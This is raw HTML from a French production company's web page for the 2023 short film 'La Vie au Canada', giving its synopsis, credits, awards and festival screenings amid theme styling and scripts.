.frame-overflow-left.span-13.absolute-position{width: calc( (100% - 0%) / 14 * 13 - 0.14285714285714% + 0%);}#grid.id-713 .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 0%) / 14 * 13 - 0.14285714285714% + 0%);}#grid.id-713 .span-13.absolute-position{width: calc( (100% - 0%) / 14 * 13 - 0.14285714285714%);}#grid.id-713 .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-13{grid-column-start:28;}#grid.id-713 :not(.absolute-position).colend-13{grid-column-end:27;}#grid.id-713 .type-stack .colstart-13{grid-column-start:27;}#grid.id-713 .type-stack .colend-13{grid-column-end:26;}#grid.id-713 .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) 2.1538461538462% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-13{left: calc( 0% + (100% - 0%) / 14 * 13 + 1.8571428571429%);}#grid.id-713 .absolute-position.push-13.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 14 + 1.8571428571429% - 2%);}#grid.id-713 .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 0%) / 14 * 14 - 0% + 0%);}#grid.id-713 .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 0%) / 14 * 14 - 0% + 0%);}#grid.id-713 .span-14.absolute-position{width: calc( (100% - 0%) / 14 * 14 - 0%);}#grid.id-713 .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-14{grid-column-start:30;}#grid.id-713 :not(.absolute-position).colend-14{grid-column-end:29;}#grid.id-713 .type-stack .colstart-14{grid-column-start:29;}#grid.id-713 .type-stack .colend-14{grid-column-end:28;}#grid.id-713 .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-14{left: calc( 0% + (100% - 0%) / 14 * 14 + 2%);}#grid.id-713 .absolute-position.push-14.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 15 + 2% - 2%);}</style><!-- background color css --><style>#grid.id-713, .cover-region-desktop.id-713 .cover-inner{background-color:#ffffff;}</style><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-8 first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-3 span-8 colstart-3 colend-11 no-frame-overflow align-top first-child no-parallax type-carousel id-617  no_100vh-carousel no-sticky"   data-type="carousel"  data-yvel="1" ><div class="lay-carousel-wrap  dont-place-buttons-outside captions-and-numbers-not-same-position loop-slides dont-show-multiple-slides enable-click-and-drag aspectRatioOfFirstElement dont-fill-slides no-fixed-slides-width no-fixed-height no-circles no-swiper use-fade-transition wrap-transition-fading sink-below horizontal-alignment-center">
        
        <div class="lay-carousel content-alignment-top no-autoplay enable-click-and-drag no-free-scroll no-captions-under-slides no-fixed-height-auto transition-fading fixed-height-not-auto text-alignment-middle" data-relid="617" data-autoplayspeed="1000000" data-autoplaydelay="0" data-transitionspeed="300" data-spacebetween="0" style="padding-bottom:54.054054054054%;" data-carouselAr="0.54054054054054"><div class="lay-carousel-slide orientation-landscape   lay-carousel-slide-img" data-slide-type="img" style=""><div class="slide-inner" style=""><img class="carousel-img carousel-lazy-img carousel-responsive-img"  src="[data-uri]" data-lay-src="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-265x143.jpg" data-lay-srcset="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-265x143.jpg 265w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-512x277.jpg 512w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-768x415.jpg 768w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-1024x554.jpg 1024w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-1280x692.jpg 1280w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-1920x1038.jpg 1920w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-2560x1384.jpg 2560w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-3200x1730.jpg 3200w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1-3840x2076.jpg 3840w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.62.1.jpg 4096w" data-ar="0.54054054054054" data-w="3996" data-h="2160" data-aspectratio="1.85" alt=" "/><div class="ph" style="padding-bottom:54.054054054054%;"></div></div></div><div class="lay-carousel-slide orientation-landscape   lay-carousel-slide-img" data-slide-type="img" style=""><div class="slide-inner" style=""><img class="carousel-img carousel-lazy-img carousel-responsive-img"  src="[data-uri]" data-lay-src="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-265x143.jpg" data-lay-srcset="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-265x143.jpg 265w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-512x277.jpg 512w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-768x415.jpg 768w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-1024x554.jpg 1024w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-1280x692.jpg 1280w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-1920x1038.jpg 1920w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-2560x1384.jpg 2560w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-3200x1730.jpg 3200w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1-3840x2076.jpg 3840w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.23.1.jpg 4096w" data-ar="0.54054054054054" data-w="3996" data-h="2160" data-aspectratio="1.85" alt=" "/><div class="ph" style="padding-bottom:54.054054054054%;"></div></div></div><div class="lay-carousel-slide orientation-landscape   lay-carousel-slide-img" data-slide-type="img" style=""><div class="slide-inner" style=""><img class="carousel-img carousel-lazy-img carousel-responsive-img"  src="[data-uri]" data-lay-src="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-265x143.jpg" data-lay-srcset="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-265x143.jpg 265w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-512x277.jpg 512w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-768x415.jpg 768w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-1024x554.jpg 1024w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-1280x692.jpg 1280w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-1920x1038.jpg 1920w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-2560x1384.jpg 2560w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-3200x1730.jpg 3200w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1-3840x2076.jpg 3840w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.64.1.jpg 4096w" data-ar="0.54054054054054" data-w="3996" data-h="2160" data-aspectratio="1.85" alt=" "/><div class="ph" style="padding-bottom:54.054054054054%;"></div></div></div><div class="lay-carousel-slide orientation-landscape   lay-carousel-slide-img" data-slide-type="img" style=""><div class="slide-inner" style=""><img class="carousel-img carousel-lazy-img carousel-responsive-img"  src="[data-uri]" data-lay-src="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-265x143.jpg" data-lay-srcset="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-265x143.jpg 265w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-512x277.jpg 512w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-768x415.jpg 768w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-1024x554.jpg 1024w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-1280x692.jpg 1280w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-1920x1038.jpg 1920w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-2560x1384.jpg 2560w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-3200x1730.jpg 3200w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1-3840x2076.jpg 3840w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.48.1.jpg 4096w" data-ar="0.54054054054054" data-w="3996" data-h="2160" data-aspectratio="1.85" alt=" "/><div class="ph" style="padding-bottom:54.054054054054%;"></div></div></div><div class="lay-carousel-slide orientation-landscape   lay-carousel-slide-img" data-slide-type="img" style=""><div class="slide-inner" style=""><img class="carousel-img carousel-lazy-img carousel-responsive-img"  src="[data-uri]" data-lay-src="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-265x143.jpg" data-lay-srcset="http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-265x143.jpg 265w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-512x277.jpg 512w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-768x415.jpg 768w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-1024x554.jpg 1024w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-1280x692.jpg 1280w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-1920x1038.jpg 1920w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-2560x1384.jpg 2560w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-3200x1730.jpg 3200w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1-3840x2076.jpg 3840w, http://www.topshotfilms.fr/wp-content/uploads/2022/12/LVAC_STILLS-4K_1.86.1.jpg 4096w" data-ar="0.54054054054054" data-w="3996" data-h="2160" data-aspectratio="1.85" alt=" "/><div class="ph" style="padding-bottom:54.054054054054%;"></div></div></div></div></div><style>.lay-carousel.transition-fading[data-relid="617"] .lay-carousel-slide.transition{ 
                -webkit-transition: opacity 300ms ease-out;
                -o-transition: opacity 300ms ease-out;
                transition: opacity 300ms ease-out; }</style></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-9  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-3 span-8 colstart-3 colend-11 no-frame-overflow align-top first-child no-parallax type-text id-13  no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_13 " ><p class="_Project_Title"><span style="font-family: TerrazzoRegular;">LA VIE AU CANADA<br /></span></p></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-10  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-3 span-8 colstart-3 colend-11 no-frame-overflow align-top first-child no-parallax type-text id-7  no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_7 " ><p class="_Terrazzo_20">Frédéric Rosset</p></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-12 whiteline row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-3 span-8 colstart-3 colend-11 no-frame-overflow align-top first-child no-parallax type-text id-4  no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_4 " ><p><span class="TextRun Highlight SCXW226046824 BCX0" lang="FR-FR" xml:lang="FR-FR" data-contrast="none"><span class="NormalTextRun SCXW226046824 BCX0" data-ccp-parastyle="m_-6739078048138424824p1" data-ccp-parastyle-defn="{&quot;ObjectId&quot;:&quot;243cb0d4-89f9-4f5e-9d10-8c2ed99abe89|15&quot;,&quot;ClassId&quot;:1073872969,&quot;Properties&quot;:[469775450,&quot;m_-6739078048138424824p1&quot;,201340122,&quot;2&quot;,134233614,&quot;true&quot;,469778129,&quot;m-6739078048138424824p1&quot;,469777841,&quot;Times&quot;,469777842,&quot;Times New Roman&quot;,469777843,&quot;Cambria&quot;,469777844,&quot;Times&quot;,469769226,&quot;Times,Times New Roman,Cambria&quot;,268442635,&quot;20&quot;,335559705,&quot;1033&quot;,335559746,&quot;1&quot;,335559745,&quot;1&quot;,469778324,&quot;Normal&quot;]}">Sarah se rend au week-end d’anniversaire de ses parents accompagnée d’Hermione, 10 ans, la fille de sa compagne. Mais l’absence de cette dernière ne tarde pas à soulever les interrogations…</span></span><span class="EOP SCXW226046824 BCX0" data-ccp-props="{&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559738&quot;:2,&quot;335559739&quot;:2,&quot;335559745&quot;:1,&quot;335559746&quot;:1}"> </span></p><p> </p></div></div></div>
            </div>
                </div><div class="row  row-col-amt-2 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-14  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-3 span-4 colstart-3 colend-7 no-frame-overflow align-top first-child no-parallax type-text id-6  no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_6 " ><p class="_Default" style="line-height: 1;"><span class="_Terrazzo15" style="font-size: 13px;">Informations</span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Pays de production : France</span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Année de production : 2023</span><br /><span style="font-size: 13px;">Lieu de tournage : <span class="NormalTextRun SCXW259018938 BCX0">Châtel-de-</span><span class="SpellingError SCXW259018938 BCX0">Neuvre</span>, Auvergne-Rhône-Alpes</span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Durée : 23 minutes</span><br /><span style="font-size: 13px;">Genre : Fiction­</span><br /><span style="font-size: 13px;">Langue : Française</span><br /><span style="font-size: 13px;">Production : Topshot Films</span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Distribution : Manifest</span><br /><span style="font-size: 13px;">Réalisation et Scénario : Frédéric Rosset</span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Image : T<span class="TextRun SCXW251139044 BCX0" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW251139044 BCX0">homas Bataille</span></span></span><br /><span style="font-size: 13px;">Son : <span class="TextRun SCXW215074907 BCX0" lang="FR-FR" xml:lang="FR-FR" data-contrast="auto"><span class="NormalTextRun SCXW215074907 BCX0">Cédric Berger</span></span></span></p><p style="line-height: 1;"><span style="font-size: 13px;">Décors : F<span class="NormalTextRun SCXW189456914 BCX0">lorent </span><span class="SpellingError SCXW189456914 BCX0">Chicouard</span></span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Montage : Audrey Bauduin</span></p><p class="_Default" style="line-height: 1;"><span style="font-size: 13px;">Musique : Marion Molle</span><br /><span style="font-size: 13px;">Avec <span class="NormalTextRun SCXW91943881 BCX0">Allison Chassagne</span><span class="NormalTextRun SCXW91943881 BCX0">, </span><span class="NormalTextRun SCXW91943881 BCX0">Sa</span><span class="NormalTextRun SCXW91943881 BCX0">rah Zapata</span><span class="NormalTextRun SCXW91943881 BCX0">, </span><span class="NormalTextRun SCXW91943881 BCX0">Sébastien Chassagne</span><span class="NormalTextRun SCXW91943881 BCX0">,</span><span class="NormalTextRun SCXW91943881 BCX0"> Philippe </span><span class="SpellingError SCXW91943881 BCX0">Rebbot</span><span class="NormalTextRun SCXW91943881 BCX0">, Guilaine </span><span class="SpellingError SCXW91943881 BCX0">Londez</span><span class="NormalTextRun SCXW91943881 BCX0">,</span> <span class="NormalTextRun SCXW91943881 BCX0">Chloé </span><span class="SpellingError SCXW91943881 BCX0">Larrère</span><span class="NormalTextRun SCXW91943881 BCX0">, </span><span class="NormalTextRun SCXW91943881 BCX0">Satya </span><span class="SpellingError SCXW91943881 BCX0">Dusaugey</span><span class="NormalTextRun SCXW91943881 BCX0">, Emma </span><span class="SpellingError SCXW91943881 BCX0">Ebouaney</span></span></p><p> </p><p style="line-height: 1;"><span style="font-size: 13px;">Avec la participation de OCS </span></p><p style="line-height: 1;"><span style="font-size: 13px;">Avec le soutien de la Région Auvergne-Rhône-Alpes et la participation du CNC</span></p><p style="line-height: 1;"><span style="font-size: 13px;" data-contrast="auto">Avec le soutien du CNC</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Avec le soutien de la PROCIREP et de l'ANGOA</span></p><p> </p><p><span class="_Terrazzo15" style="font-size: 13px;">Prix</span></p><p style="line-height: 1;"><span style="font-size: 13px;" data-contrast="auto">Prix du Public - Ciné en Herbe</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Grand Prix du Jury &amp; Prix Jury Jeunes - Festival du film Auralpin</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Prix du Jury - FIFF Namur</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Lavande d'or - Luberon Film Festival</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Prix du public - Meilleur jeune espoir féminin - Festival Jean Carmet</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Prix du public - Queer Streifen Festival</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Prix du public - Sardinia Queer Short Film Festival</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Mention spéciale - MyFrenchFilmFestival</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Prix du public - Festival Des Images aux Mots</span></p></div></div><div class="col no-offset place-normal push-0 span-4 colstart-7 colend-11 no-frame-overflow align-top not-first-child no-parallax type-text id-5  no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_5 " ><p><span class="_Terrazzo15" style="font-size: 13px;">Festivals</span></p><p style="line-height: 1;"><span style="font-size: 13px;" data-contrast="auto">Festival inter. du court-métrage de Clermont-Ferrand | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival du film Auralpin | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Ciné en Herbe | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Les Courts du vendredi - Zoom | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Cineco cinéma itinérant | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">La Ciotat Berceau du Cinéma | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival Courts Circuit 66 | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;"><span>Festival International du Film de Vébron | France</span></span></p><p style="line-height: 1;"><span style="font-size: 13px;">C'est pas la taille qui compte | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Off courts Trouville | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival International du Film Nancy | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Que du feu | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Fifigrot | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">QUEER-Streifen international short film festival | Allemagne</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Luberon Film Festival | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Pink Screens Festival | Belgique</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival du Premier Court-Métrage Pontault-Combault | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Queersicht Filmfestival | Suisse</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival du Film Court de Saint-Pierre | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival du Film de Montreuil | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">FIFF Namur | Belgique</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Séquence court métrage | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Sardinia Queer Short Film Festival | Italie</span></p><p style="line-height: 1;"><span style="font-size: 13px;">MyFrenchFilmFestival | Monde - en ligne</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Melbourne Queer Film Festival | Australie</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival Les 12 courts de minuit | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Ljubljana LGBT Film Festival | <span>Slovénie</span></span></p><p style="line-height: 1;"><span style="font-size: 13px;">Les Capucines du Cinéma Français | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival Music &amp; Cinema Marseille | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Geelong Pride Film Festival </span><span style="font-size: 13px;">| <span>Australie</span></span></p><p style="line-height: 1;"><span style="font-size: 13px;">La fête du court métrage 2024 | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival Courtivore | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Wicked Queer : Boston’s LGBTQ+ Film Festival | USA</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Julien Dubuque International Film Festival | USA</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival du Court-Métrage de Maisons-Laffitte et Marly-le-Roi | France</span></p><p style="line-height: 1;"><span style="font-size: 13px;">OutFilm Connecticut LGBTQ Film Festival | USA</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Fairy Tales: Queer Art and Film Festival | Canada</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival itinérant À La Dérive ! | France</span></p><p style="line-height: 1;"><span style="font-size: 13px; color: #000000;">Queer Screen Film Fest | Australie</span></p><p style="line-height: 1;"><span style="font-size: 13px;">Vilnius Queer Festival "Kreivės" <span style="color: #000000;">| Lituanie</span></span></p><p style="line-height: 1;"><span style="font-size: 13px;">Mezipatra Queer Film Festival <span style="color: #000000;">| </span><span>République Tchèque</span></span></p><p style="line-height: 1;"><span style="font-size: 13px;">Festival Films Courts de Dinan | France</span></p><p style="line-height: 1;"><span style="font-size: 13px; color: #000000;">Festival Des Images Aux Mots <span style="font-size: 13px;">| France</span></span></p><p style="line-height: 1;"><span style="font-size: 13px; color: #000000;">Festival européen du film court de Brest <span style="font-size: 13px;"> | France</span></span></p></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-15  row-5"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " style="">
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-14 colstart-0 colend-14 frame-overflow-right align-middle first-child no-parallax type-text id-11  no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_11 scrolltotop" ><p class="_terrazzosmall" style="text-align: center;"><span style="color: #000000;">TOP</span></p></div></div></div>
            </div>
                </div></div></div><!-- End Desktop Layout --><div id="footer-region"></div></div><div id="lay-overlays">
</div>
<div id="lay-project-overlay-background" style="opacity:0;"></div><div id="lay-project-overlay" style="transform: translateY(100%);" class="animation-slideup"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="lightbox-region" class="transparent normal-style animation-zoom">
	<div class="lightbox-bg"></div>
	<div id="lightbox-inner">
		<div class="swiper-container">
		</div>
	</div>
	<div class="close-lightbox standard-close">
			</div>
</div><script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=10.1.5" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"Topshot Films \u2014 ","title":"Topshot Films"};
var layData = {"misc_options_scroll_transition_offset_desktop":"90","misc_options_scroll_transition_offset_mobile":"40","cover_animation_easing":"easeOutSine","cover_animation_duration":"400","mobile_menu_disable_body_scroll":"","custom_taxonomies":[],"default_category_id":"1","default_product_cat_id":"","thumbnail_mouseover_image":"on","thumbnail_video_and_mouseover_image_behavior":"image","loadingBlur":"","lazyLoading":"instant_load","videoLazyLoading":"","pt_follow_mouse":"","wpapiroot":"https://www.topshotfilms.fr/wp-json/","simple_parallax":"","pa_type":"icon","show_arrows":"","projectsMeta":"{\"13\":[{\"title\":\"Bag into bag\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/bag-into-bag\\/\",\"id\":711,\"catid\":[13]},{\"title\":\"\\u00c0 l\u2019envers\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/a-lenvers\\/\",\"id\":421,\"catid\":[13]},{\"title\":\"Den V\\u00e4nstra Stranden\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/den-vanstra-stranden\\/\",\"id\":424,\"catid\":[13]},{\"title\":\"Camille vous paie votre loyer\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/virgin-radio\\/\",\"id\":415,\"catid\":[13]},{\"title\":\"Le e-billet\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/gaumont-pathe-2\\/\",\"id\":418,\"catid\":[13]},{\"title\":\"La com\\u00e9die fran\\u00e7aise au cin\\u00e9ma\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/gaumont-pathe-1\\/\",\"id\":412,\"catid\":[13]}],\"6\":[{\"title\":\"Nouvelle Saveur\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/nouvelle-saveur\\/\",\"id\":498,\"catid\":[6]},{\"title\":\"Georges\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/georges\\/\",\"id\":936,\"catid\":[6]},{\"title\":\"Saillie\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/saillie\\/\",\"id\":962,\"catid\":[6]},{\"title\":\"Animals\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/animals\\/\",\"id\":945,\"catid\":[6]},{\"title\":\"Diego\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/diego\\/\",\"id\":927,\"catid\":[6]},{\"title\":\"Pentest\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/pentest\\/\",\"id\":907,\"catid\":[6]},{\"title\":\"Dans la boue\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/danslaboue\\/\",\"id\":887,\"catid\":[6]},{\"title\":\"Smells like kids spirit\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/smellslikekidsspirit\\/\",\"id\":878,\"catid\":[6]},{\"title\":\"Rouge\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/rouge\\/\",\"id\":869,\"catid\":[6]},{\"title\":\"Le Temps de 